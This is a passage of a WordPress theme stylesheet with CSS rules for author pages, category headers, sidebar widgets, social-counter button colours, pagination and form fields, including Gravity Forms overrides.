}

.authorpage a {
    color: #9c9c9c;
}

.authorpage a:hover {
    color: #fff;
}

.authorpage a .fa {
    font-size: 14px;
}

.authorpage .avatar {
    width: 164px;
}

@media only screen and (min-width: 48.063em) {
    .authorpage {
        padding: 30px;
        margin-bottom: 45px;
    }
    .authorpage .author-content {
        padding-left: 194px;
    }
    .authorpage h5 {
        font-size: 28px;
    }
}

.subcategory_container {
    width: 100%;
    min-height: 50px;
}

.subcategory_container .thb-sibling-categories {
    display: block;
    width: 100%;
    text-align: right;
    height: 50px;
    overflow: hidden;
}

.subcategory_container .thb-sibling-categories.active {
    overflow: visible;
}

.subcategory_container .thb-sibling-categories li {
    display: inline-block;
    margin: 0;
    white-space: nowrap;
}

.subcategory_container .thb-sibling-categories li + li {
    padding-left: 20px;
}

.subcategory_container .thb-sibling-categories li a {
    font-size: 11px;
    color: #080808;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 50px;
}

.subcategory_container .thb-sibling-categories li a:hover {
    color: #649fd6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down {
    display: none;
    position: relative;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .fa {
    margin-left: 5px;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu-holder {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding-top: 12px;
    z-index: 10;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu {
    padding: 10px;
    background: #fff;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li {
    display: block;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li a {
    line-height: 1.6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down:hover .sub-menu-holder {
    display: block;
}

.subcategory_container.small {
    height: 25px;
    min-height: 25px;
    margin: 0;
}

.subcategory_container.small .thb-sibling-categories {
    height: 25px;
}

.subcategory_container.small .thb-sibling-categories li a {
    line-height: 1;
    color: #646464;
}

.category-title {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .category-title {
        margin-bottom: 30px;
    }
}

.category-title.style2 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 50px;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style2 h1 {
        font-size: 24px;
    }
}

.category-title.style2 .category-header {
    border-bottom: 1px solid #080808;
}

.category-title.style2 .thb-sibling-categories {
    margin: 0;
    text-align: right;
}

.category-title.style2 p {
    font-size: 14px;
    margin: 15px 0 0 0;
}

.category-title.style1 .category-header {
    background: #649fd6;
    padding: 20px;
    text-align: center;
    padding-bottom: 18px;
    background-size: cover;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 .category-header {
        padding: 40px;
        padding-bottom: 36px;
    }
}

.category-title.style1 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    color: #fff;
    text-transform: uppercase;
}

.category-title.style1 p {
    margin-bottom: 0;
    font-size: 12px;
    margin-top: 10px;
    color: rgba(255, 255, 255, 0.8);
}

.category-title.style1 .thb-sibling-categories {
    list-style: none;
    padding: 0;
    min-height: 50px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 {
        margin-bottom: 30px;
    }
    .category-title.style1 h1 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .category-title.style1 h1 {
        font-size: 40px;
    }
}

.category-grid {
    margin-bottom: 30px;
}


/*------------------------------------------------------------------
Sidebar & Widgets
*/

.page-padding {
    margin: 30px 0;
}

@media only screen and (min-width: 48.063em) {
    .page-padding {
        margin: 50px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .page-padding {
        margin: 70px 0;
    }
}

@media only screen and (min-width: 80em) {
    .page-padding {
        margin: 90px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .sidebar {
        padding-left: 45px;
    }
}

.widget {
    margin-bottom: 30px;
    background: #f5f5f5;
    padding: 15px;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.8);
}

@media only screen and (min-width: 48.063em) {
    .widget {
        padding: 20px;
    }
}


.widget .slick-nav {
    background: #f5f5f5;
}

.widget > strong {
	display: block;
	font-size: 0.75rem;
	text-transform: uppercase;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 2px solid #080808;
	font-weight: 900;
}

.widget > strong span {
    display: none;
    float: right;
    line-height: 14px;
}

@media only screen and (min-width: 64.063em) {
    .widget > strong span {
        display: block;
    }
}

.widget > strong span a {
    display: block;
    float: left;
    font-size: 11px;
    color: rgba(0, 0, 0, 0.4);
    margin-left: 8px;
}

.widget > strong span a.active {
    color: rgba(0, 0, 0, 0.8);
}

.widget ul {
    margin: 0;
    position: relative;
}

.widget ul.thb-loading:after, .widget ul.slick:after {
    bottom: 0;
    top: 50%;
    margin-top: -19px;
}

.widget ul li {
    display: block;
    padding: 10px 0;
    font-size: 14px;
    line-height: 18px;
    margin: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget ul li:last-child {
    padding-bottom: 0;
}

.widget ul li p {
    font-size: 13px;
    line-height: 18px;
}

.widget ul li.post.listing {
    margin: 0;
}

.widget ul.point-list li.post.listing {
    padding-top: 0;
    padding-left: 14px;
    margin-bottom: 15px;
}

.widget ul.point-list li.post.listing:last-child {
    margin: 0;
}

.widget ul.menu a {
    font-size: 14px;
    font-weight: 300;
}

.widget ul.menu .current-menu-item > a {
    color: #7a7a7a;
}

.widget ul.menu .sub-menu {
    margin-top: 15px;
    padding-top: 15px;
    padding-left: 10px;
    border-top: 1px solid #eeeeee;
}

.widget.widget_featured_video iframe {
    width: 100%;
}

.widget.widget_featured_video .flex-video {
    margin: 0;
}

.widget.widget_tag_cloud ul li {
    display: inline-block;
    padding: 0;
    border: 0;
}

.widget.widget_tag_cloud .next {
    display: none;
}

.widget.widget_nav_menu ul li {
    border: 0;
}

.widget.widget_nav_menu ul li a {
    color: #959595;
    font-size: 14px;
}

.widget.widget_nav_menu ul li a:hover {
    color: #080808;
}

.widget.widget_nav_menu ul li.current-menu-item > a {
    color: #080808;
}

.widget.widget_nav_menu ul li .sub-menu {
    border: 0;
    padding-top: 5px;
}

.widget.widget_recent_entries ul li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}

.widget.widget_recent_entries ul li a {
    display: block;
    color: #080808;
}

.widget.widget_recent_entries ul li span {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
}

.widget.widget_recent_entries ul li:last-child {
    margin: 0;
}

.widget.widget_recent_comments ul li {
    border-bottom: 0;
    padding: 0 0 0 30px;
    margin-bottom: 15px;
    position: relative;
}

.widget.widget_recent_comments ul li:after {
    content: '\f0e5';
    font-family: FontAwesome;
    color: #080808;
    position: absolute;
    top: -1px;
    left: 0;
}

.widget.widget_recent_comments ul li .comment-author-link, .widget.widget_recent_comments ul li a {
    color: #080808;
}

.widget.widget_recent_comments ul li .comment-author-link {
    font-weight: 700;
    text-transform: capitalize;
}

.widget.widget_recent_comments ul li a {
    font-weight: 500;
}

.widget.widget_recent_comments ul li:last-child {
    margin: 0;
}

.widget.widget_singlead {
    padding: 0;
    background: none;
    text-align: center;
}

.widget.widget_multiplead {
    padding-bottom: 0;
}

.widget.widget_multiplead img {
    margin-bottom: 30px;
}

.widget.widget_categoryposts .post .post-category {
    display: none;
}

.widget.widget_calendar #calendar_wrap {
    border: 1px solid #dcdcdc;
}

.widget.widget_calendar table {
    background: #fff;
    border: 0;
    width: 100%;
    border-collapse: collapse;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.widget.widget_calendar table thead {
    background: #fff;
    font-size: 12px;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_calendar table thead th {
    padding: 13px 0;
    color: #303030;
    text-align: center;
    font-weight: 800;
}

.widget.widget_calendar table tbody tr:nth-child(even) {
    background: #f8f8f8;
}

.widget.widget_calendar table tbody td {
    font-size: 12px;
    color: #686868;
    text-align: center;
    padding: 9px 0;
}

.widget.widget_calendar table tfoot {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #dcdcdc;
}

.widget.widget_calendar table tfoot tr td {
    padding: 12px 14px;
    font-size: 12px;
}

.widget.widget_calendar table tfoot tr td a {
    color: #737373;
    text-transform: uppercase;
    font-weight: 800;
}

.widget.widget_calendar table tfoot tr #next {
    text-align: right;
}

.widget.widget_calendar table caption {
    color: #303030;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 15px 0;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_topreviews .style1 li {
    display: block;
    background: rgba(0, 0, 0, 0.05);
    padding: 20px 40px 18px 20px;
    margin-bottom: 10px;
    position: relative;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li {
        padding: 20px 80px 18px 20px;
    }
}

.widget.widget_topreviews .style1 li:last-child {
    margin-bottom: 0;
}

.widget.widget_topreviews .style1 li:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 60px;
    background: rgba(255, 255, 255, 0.2);
    z-index: 0;
}

.widget.widget_topreviews .style1 li > a {
    position: relative;
    font-size: 12px;
    font-weight: 600;
}

.widget.widget_topreviews .style1 li .post-bottom-meta {
    margin: 0;
}

.widget.widget_topreviews .style1 li .progress {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: auto;
    background: #649fd6;
    z-index: 0;
    opacity: 0.5;
}

.widget.widget_topreviews .style1 li .ave {
    display: block;
    width: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li .ave {
        width: 60px;
    }
}

.widget.widget_topreviews .style2 li {
    padding: 18px 0;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.6);
}

.widget.widget_topreviews .style2 li a {
    display: block;
    padding-right: 25px;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    line-height: 1;
}

.widget.widget_topreviews .style2 li a span {
    position: absolute;
    top: 0;
    right: 0;
}

.widget.widget_topreviews .style2 li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.widget_latestimages ul li > .post {
    margin-bottom: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-bottom-meta {
    margin: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-gallery {
    margin-bottom: 15px;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
}

.widget.widget_categoryslider .post {
    margin-bottom: 0;
}

.widget.widget_categoryslider .post-gallery {
    margin-bottom: 25px;
}

.widget.widget_categoryslider .post-title {
    padding: 0 15px;
}

.widget.widget_categoryslider .post-bottom-meta [rel=author] {
    float: none;
}

.widget.widget_categoryslider .slick-nav {
    background: #f5f5f5;
    top: 0;
    margin-top: 56px;
}

.widget.widget_thbtwitter .created {
    display: none;
}

.widget.widget_thbtwitter ul {
    margin-bottom: 15px;
}

.widget.widget_thbtwitter li {
    line-height: 18px;
}

.widget.widget_thbtwitter li a {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter {
    position: relative;
    padding: 10px 18px 10px 44px;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    border-color: #2caae1 !important;
    background: #2caae1 !important;
}

.widget.widget_thbtwitter .btn.twitter strong {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter i {
    position: absolute;
    top: 8px;
    left: 13px;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.4);
}

.widget.widget_socialcounter ul.style2 li a {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook {
    background: #3b5998;
}

.widget.widget_socialcounter ul.style2 li a.facebook .fa {
    background: #3b5998;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover .fa {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.google-plus {
    background: #dd4b39;
}

.widget.widget_socialcounter ul.style2 li a.google-plus .fa {
    background: #dd4b39;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover .fa {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.linkedin {
    background: #007bb6;
}

.widget.widget_socialcounter ul.style2 li a.linkedin .fa {
    background: #007bb6;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover .fa {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.pinterest {
    background: #cb2027;
}

.widget.widget_socialcounter ul.style2 li a.pinterest .fa {
    background: #cb2027;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover .fa {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.twitter {
    background: #00aced;
}

.widget.widget_socialcounter ul.style2 li a.twitter .fa {
    background: #00aced;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover .fa {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.instagram {
    background: #3f729b;
}

.widget.widget_socialcounter ul.style2 li a.instagram .fa {
    background: #3f729b;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover .fa {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.vk {
    background: #45668e;
}

.widget.widget_socialcounter ul.style2 li a.vk .fa {
    background: #45668e;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover .fa {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.tumblr {
    background: #35465c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr .fa {
    background: #35465c;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover .fa {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.xing {
    background: #cfdc00;
}

.widget.widget_socialcounter ul.style2 li a.xing .fa {
    background: #cfdc00;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover .fa {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud {
    background: #f80;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud .fa {
    background: #f80;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover .fa {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.dribbble {
    background: #ea4c89;
}

.widget.widget_socialcounter ul.style2 li a.dribbble .fa {
    background: #ea4c89;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover .fa {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.youtube {
    background: #e52d27;
}

.widget.widget_socialcounter ul.style2 li a.youtube .fa {
    background: #e52d27;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover .fa {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.spotify {
    background: #7ab800;
}

.widget.widget_socialcounter ul.style2 li a.spotify .fa {
    background: #7ab800;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover .fa {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.behance {
    background: #1769ff;
}

.widget.widget_socialcounter ul.style2 li a.behance .fa {
    background: #1769ff;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover .fa {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.deviantart {
    background: #4e6252;
}

.widget.widget_socialcounter ul.style2 li a.deviantart .fa {
    background: #4e6252;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover .fa {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.vimeo {
    background: #1ab7ea;
}

.widget.widget_socialcounter ul.style2 li a.vimeo .fa {
    background: #1ab7ea;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover .fa {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.rss {
    background: #f26522;
}

.widget.widget_socialcounter ul.style2 li a.rss .fa {
    background: #f26522;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover {
    background: #ed560e;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover .fa {
    background: #ed560e;
}

.widget.widget_socialcounter ul li {
    padding: 0 0 1px 0;
}

.widget.widget_socialcounter ul li a {
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0 14px;
    margin-left: 38px;
    position: relative;
    color: #080808;
    font-size: 11px;
    font-weight: 600;
    background: #fff;
}

.widget.widget_socialcounter ul li a .fa {
    position: absolute;
    top: 0;
    left: -38px;
    display: block;
    width: 37px;
    height: 38px;
    line-height: 38px;
    font-size: 14 px;
    text-align: center;
    background: #fff;
}

.widget.widget_socialcounter ul li a em {
    font-style: normal;
}

.widget.widget_socialcounter ul li a span {
    font-size: 10px;
    font-weight: 600;
    float: right;
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_socialcounter ul li a span {
        display: inline;
    }
}

.rtl .widget.widget_socialcounter ul li a span {
    float: left;
}

.widget.widget_socialcounter ul li a.facebook .fa, .widget.widget_socialcounter ul li a.facebook span {
    color: #3b5998;
}

.widget.widget_socialcounter ul li a.google-plus .fa, .widget.widget_socialcounter ul li a.google-plus span {
    color: #dd4b39;
}

.widget.widget_socialcounter ul li a.linkedin .fa, .widget.widget_socialcounter ul li a.linkedin span {
    color: #007bb6;
}

.widget.widget_socialcounter ul li a.pinterest .fa, .widget.widget_socialcounter ul li a.pinterest span {
    color: #cb2027;
}

.widget.widget_socialcounter ul li a.twitter .fa, .widget.widget_socialcounter ul li a.twitter span {
    color: #00aced;
}

.widget.widget_socialcounter ul li a.instagram .fa, .widget.widget_socialcounter ul li a.instagram span {
    color: #3f729b;
}

.widget.widget_socialcounter ul li a.vk .fa, .widget.widget_socialcounter ul li a.vk span {
    color: #45668e;
}

.widget.widget_socialcounter ul li a.tumblr .fa, .widget.widget_socialcounter ul li a.tumblr span {
    color: #35465c;
}

.widget.widget_socialcounter ul li a.xing .fa, .widget.widget_socialcounter ul li a.xing span {
    color: #cfdc00;
}

.widget.widget_socialcounter ul li a.soundcloud .fa, .widget.widget_socialcounter ul li a.soundcloud span {
    color: #f80;
}

.widget.widget_socialcounter ul li a.dribbble .fa, .widget.widget_socialcounter ul li a.dribbble span {
    color: #ea4c89;
}

.widget.widget_socialcounter ul li a.youtube .fa, .widget.widget_socialcounter ul li a.youtube span {
    color: #e52d27;
}

.widget.widget_socialcounter ul li a.spotify .fa, .widget.widget_socialcounter ul li a.spotify span {
    color: #7ab800;
}

.widget.widget_socialcounter ul li a.behance .fa, .widget.widget_socialcounter ul li a.behance span {
    color: #1769ff;
}

.widget.widget_socialcounter ul li a.deviantart .fa, .widget.widget_socialcounter ul li a.deviantart span {
    color: #4e6252;
}

.widget.widget_socialcounter ul li a.vimeo .fa, .widget.widget_socialcounter ul li a.vimeo span {
    color: #1ab7ea;
}

.widget.widget_socialcounter ul li a.rss .fa, .widget.widget_socialcounter ul li a.rss span {
    color: #f26522;
}


/*------------------------------------------------------------------
Pagination
*/

.pagination {
    margin: 0 0 60px;
}

.pagination .screen-reader-text {
    display: none;
}

.pagination .page-numbers {
    display: inline-block;
    font-size: 11px;
    color: #080808;
    border: 1px solid #080808;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-weight: 600;
    vertical-align: middle;
}

.pagination .page-numbers.dots {
    border-color: transparent;
    position: relative;
    top: -3px;
}

.pagination .page-numbers:not(.dots):hover, .pagination .page-numbers.current {
    color: #fff;
    background: #080808;
}

.pagination .page-numbers.prev, .pagination .page-numbers.next {
    font-size: 14px;
    vertical-align: middle;
}


/*------------------------------------------------------------------
Form Styling
*/

form {
    margin: 0;
}

form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    border: 1px solid #e6e6e6;
    padding: 12px 15px 11px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 1.2rem;
    font-weight: 500;
    background: #fff;
    max-width: 100%;
    outline: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus {
    background: #fff;
    border-color: #080808;
    color: #080808;
}

input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"], input[type="password"].parsley-error, input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="password"], input[type="date"].parsley-error, input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="date"], input[type="datetime"].parsley-error, input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="datetime"], input[type="email"].parsley-error, input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="email"], input[type="number"].parsley-error, input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="number"], input[type="search"].parsley-error, input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="search"], input[type="tel"].parsley-error, input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="tel"], input[type="time"].parsley-error, input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="time"], input[type="url"].parsley-error, input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="url"], textarea.parsley-error, textarea.wpcf7-not-valid, .woocommerce-invalid-required-field textarea {
    border-color: #e76049;
}

input[type="text"].full, input[type="password"].full, input[type="date"].full, input[type="datetime"].full, input[type="email"].full, input[type="number"].full, input[type="search"].full, input[type="tel"].full, input[type="time"].full, input[type="url"].full, textarea.full {
    width: 100%;
}

.widget input[type="text"], .widget input[type="password"], .widget input[type="date"], .widget input[type="datetime"], .widget input[type="email"], .widget input[type="number"], .widget input[type="search"], .widget input[type="tel"], .widget input[type="time"], .widget input[type="url"], .widget textarea {
    background: transparent;
}

input[type="text"].placeholder, input[type="password"].placeholder, input[type="date"].placeholder, input[type="datetime"].placeholder, input[type="email"].placeholder, input[type="number"].placeholder, input[type="search"].placeholder, input[type="tel"].placeholder, input[type="time"].placeholder, input[type="url"].placeholder, textarea.placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

.parsley-error-list, .wpcf7-not-valid-tip, .screen-reader-response {
    display: none !important;
}

.wpcf7-form-control-wrap {
    display: block;
    width: 100%;
}

label {
    font-size: 11px;
    display: block;
    color: #080808;
    margin: 0 0 8px;
    line-height: 1;
    font-weight: 600;
    text-transform: uppercase;
    clear: both;
}

label small {
    font-size: 10px;
    color: #649fd6;
}

textarea {
    min-height: 108px;
}

.wpcf7-form textarea {
    min-height: 200px;
}

.review-popup textarea {
    min-height: 150px;
}

/* Gravity Form */
.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gsection, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gsection, .gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half { padding: 0 !important; }


.gform_wrapper .gf_progressbar, 
.gform_wrapper .gf_progressbar_percentage { border-radius: 0 !important; }
.gform_wrapper .gf_progressbar { padding: 0 !important; }
.gform_wrapper .gf_progressbar_percentage { background: #999 !important; }
.gform_wrapper .gf_progressbar:after { display: none !important; }

@media only screen and (min-width: 60em) {
	.gform_body { padding-bottom: 8rem; }
	::-webkit-input-placeholder {  	color: #fff !important; }
	::-moz-placeholder { 				color: #fff !important; }
	:-ms-input-placeholder { 			color: #fff !important; }
	:-moz-placeholder {  				color: #fff !important; }

	.gform_body input:not([type=button]):not([type=reset]):not([type=submit]), .gform_body select { border: none; border-bottom: solid 3px #ccc; font-size: 1.1rem !important; padding: 8px 14px 8px 0 !important; }

	.gform_wrapper .gsection {  margin: 10px 0 0 0 !important; border: none !important; }
	.gform_wrapper .gform_body h2.gsection_title { margin: 1.5rem 0 0 0 !important; padding: 16px 0 0 0 !important; }

	/* Errors */
	.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning { background: none !important; border: none !important; }
